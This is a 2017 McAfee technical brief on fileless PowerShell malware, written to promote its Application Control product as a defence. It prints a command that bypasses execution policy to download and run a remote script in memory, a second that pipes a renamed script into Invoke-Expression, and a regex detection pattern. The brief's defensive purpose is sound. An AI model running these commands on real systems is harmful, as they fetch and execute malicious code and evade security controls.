**TECHNICAL BRIEF**

# Fileless Malware Execution with PowerShell Is Easier than You May Realize

**McAfee® Application Control prevents attacks that bypass file I/O**

When creating malware, attackers often rely on system tools such as Microsoft PowerShell, a task automation and configuration management framework consisting of a command-line shell and associated scripting language built on the .NET Framework. PowerShell provides full access to Microsoft COM (Component Object Model) and Microsoft Windows Management Instrumentation (WMI) and is available on Windows 7 onwards. Using PowerShell, an attacker can access Windows features, which makes it a perfect tool for launching an attack.## Fileless Malware Execution with Microsoft PowerShell

Fileless malware is an attack that occurs by methods such as embedding malicious code in scripts or loading malware into memory without writing to disk. PowerShell can run a script directly in memory and is increasingly being used to perpetrate fileless attacks. Since the file never gets copied to disk, it is easy to bypass endpoint security that typically depends on file input/output (I/O) to detect threats.

You may think that you are protected from fileless malware because your PowerShell execution policies are set to "Restricted" so that scripts can't run. However, attackers can easily bypass these policies, as shown in the following examples.

### Loading scripts directly in memory

An attacker can perform remote execution of a script by directly executing it in memory to bypass endpoint security. Here is a command line example that uses the DownloadString method to download content from a remote location to a buffer in memory:

```
powershell.exe -ep Bypass -nop -noexit
-c iex ((New ObjectNet.WebClient).
DownloadString('https://[website]/malware.ps1'))
```

The purpose of the "Bypass" parameter is to bypass execution policies so that administrators can remotely execute commands. However, attackers can also use the same parameter to bypass security. Because using this parameter doesn't result in any configuration change, it's a common target to bypass security.

### Running scripts without the default PowerShell interpreter

Administrators can lock down PowerShell and other interpreters based on an extension. While you may have blocked execution of an extension such as .ps1, an attacker can bypass it by using anther extension. For example, PowerShell's Get-Content can access the content of a .ps2 malware script and pass it to Invoke-Expression (iex) for execution.

```
powershell.exe —ep Bypass "& {Get-Content .\
malware.ps2 | iex}
```

This is a security issue, since the iex cmdlet opens up the script to injection attacks.

### Running system interpreters such as Powershell.exe in interactive mode

Once attackers get hold of the system, they can directly execute malicious commands using PowerShell.exe in interactive mode.

## How McAfee Application Control Helps Stop Fileless Malware

McAfee® Application Control is a whitelisting solution that blocks unauthorized applications and code from running on servers, desktops, and fixed-function devices. With its advanced execution control, this solution can prevent attacks that bypass file I/O. McAfee Application Control can block execution of scripts based on command line parameters using common interpreters such as PowerShell and wscript and can block PowerShell from running in interactive mode.McAfee Application Control also provides the flexibility to combine rules based on file name, process name, parent process name, command line parameters, and user name, as shown in the screenshot below. For example, you can create a rule to block execution of a PowerShell script that uses “Bypass” as a command line argument for execution by an unauthorized user and even a local administrator. You can also use a regular expression to create generic policies. For example, .*\bi[“’`]*e[“’`]*x\b.* blocks Invoke-Expression.

Often attackers use Word or Excel attachments in email to execute PowerShell or a script for an attack. Using McAfee Application Control, you can specify a parent process name as word.exe, excel.exe or a browser to prevent execution of PowerShell or another interpreter.

**Figure 1.** McAfee Application Control provides the flexibility to combine rules based on file name, process name, parent process name, command line parameters, and user name.

## Learn More

Advanced execution control provides infinite options to create a robust security. By the way, McAfee Application Control also helps prevent exploitation when using approved binaries and system tools such as InstallUtil, regsvc, and Regedit. If you’re interested in learning more, click **here**.

McAfee
Together is power.

2821 Mission College Boulevard
Santa Clara, CA 95054
888 847 8766
www.mcafee.com

McAfee and the McAfee logo are trademarks or registered trademarks of McAfee, LLC or its subsidiaries in the US and other countries. Other marks and brands may be claimed as the property of others. Copyright © 2017 McAfee, LLC. 2550_0317
MARCH 2017